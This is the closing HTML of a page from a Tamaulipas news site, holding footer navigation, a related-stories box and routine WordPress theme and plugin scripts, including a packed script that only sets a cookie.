</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_15_673 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_15_673" ><script>var block_tdi_15_673 = new tdBlock();
block_tdi_15_673.id = "tdi_15_673";
block_tdi_15_673.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_673","tdc_css_class":"tdi_15_673","tdc_css_class_style":"tdi_15_673_rand_style"}';
block_tdi_15_673.td_column_number = "3";
block_tdi_15_673.block_type = "td_block_3";
block_tdi_15_673.post_count = "1";
block_tdi_15_673.found_posts = "3106";
block_tdi_15_673.header_color = "";
block_tdi_15_673.ajax_pagination_infinite_stop = "";
block_tdi_15_673.max_num_pages = "3106";
tdBlocksArray.push(block_tdi_15_673);
</script><div class="td-block-title-wrap"></div><div id=tdi_15_673 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/23/por-otra-pelea-magnifica-camila-zamorano-tendra-segunda-defensa-de-su-titulo-mundial/" rel="bookmark" class="td-image-wrap" title="Por otra pelea “Magnífica”: Camila Zamorano tendrá segunda defensa de su título mundial"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Por otra pelea “Magnífica”: Camila Zamorano tendrá segunda defensa de su título mundial" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Proyecto-nuevo-2026-01-20T174036.910-770x450-1-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/23/por-otra-pelea-magnifica-camila-zamorano-tendra-segunda-defensa-de-su-titulo-mundial/" rel="bookmark" title="Por otra pelea “Magnífica”: Camila Zamorano tendrá segunda defensa de su título mundial">Por otra pelea “Magnífica”: Camila Zamorano tendrá segunda defensa de su...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:56:57+00:00" >23 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/23/por-otra-pelea-magnifica-camila-zamorano-tendra-segunda-defensa-de-su-titulo-mundial/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=05b5b87104" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2010/02/07/118059/" rel="bookmark" class="td-image-wrap" title="Eluniversal.com: SCHP anuncia nuevo aumento a combustibles"><img class="entry-thumb" src="[data-uri]" alt="" title="Eluniversal.com: SCHP anuncia nuevo aumento a combustibles" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2010/02/07/118059/" rel="bookmark" title="Eluniversal.com: SCHP anuncia nuevo aumento a combustibles">Eluniversal.com: SCHP anuncia nuevo aumento a combustibles</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-02-07T15:14:48+00:00" >7 febrero, 2010</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2010/02/07/118059/#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2009/12/13/113428/" rel="bookmark" class="td-image-wrap" title="Elfinanciero.com: Pide UNT aumento de seis o siete por ciento a minisalarios"><img class="entry-thumb" src="[data-uri]" alt="" title="Elfinanciero.com: Pide UNT aumento de seis o siete por ciento a minisalarios" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2009/12/13/113428/" rel="bookmark" title="Elfinanciero.com: Pide UNT aumento de seis o siete por ciento a minisalarios">Elfinanciero.com: Pide UNT aumento de seis o siete por ciento a...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-12-13T14:26:18+00:00" >13 diciembre, 2009</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2009/12/13/113428/#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2009/09/12/105743/" rel="bookmark" class="td-image-wrap" title="Cnnexpansion.com: Banxico &#8216;saca el cobre&#8217; de las tarjetas"><img class="entry-thumb" src="[data-uri]" alt="" title="Cnnexpansion.com: Banxico &#8216;saca el cobre&#8217; de las tarjetas" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2009/09/12/105743/" rel="bookmark" title="Cnnexpansion.com: Banxico &#8216;saca el cobre&#8217; de las tarjetas">Cnnexpansion.com: Banxico &#8216;saca el cobre&#8217; de las tarjetas</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-12T15:04:00+00:00" >12 septiembre, 2009</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2009/09/12/105743/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6973f70f0ba2d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fd9052b422","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"599883","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"340292818"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[28.7,83.7],"today_humidity":56,"today_wind_speed":[9.3,5.8],"today_min":[27.2,80.9],"today_max":[29,84.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769202000,"day_name":"vie","day_temp":[29,84],"owm_day_index":0},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[27,81],"owm_day_index":1},{"timestamp":1769299200,"day_name":"dom","day_temp":[15,59],"owm_day_index":9},{"timestamp":1769385600,"day_name":"lun","day_temp":[13,55],"owm_day_index":17},{"timestamp":1769472000,"day_name":"mar","day_temp":[16,60],"owm_day_index":25},{"timestamp":1769558400,"day_name":"mi\u00e9","day_temp":[16,61],"owm_day_index":33}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_5_8ee","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[28.7,83.7],"today_humidity":56,"today_wind_speed":[9.3,5.8],"today_min":[27.2,80.9],"today_max":[29,84.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769202000,"day_name":"vie","day_temp":[29,84],"owm_day_index":0},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[27,81],"owm_day_index":1},{"timestamp":1769299200,"day_name":"dom","day_temp":[15,59],"owm_day_index":9},{"timestamp":1769385600,"day_name":"lun","day_temp":[13,55],"owm_day_index":17},{"timestamp":1769472000,"day_name":"mar","day_temp":[16,60],"owm_day_index":25},{"timestamp":1769558400,"day_name":"mi\u00e9","day_temp":[16,61],"owm_day_index":33}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c2abfab7c4eaac2","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>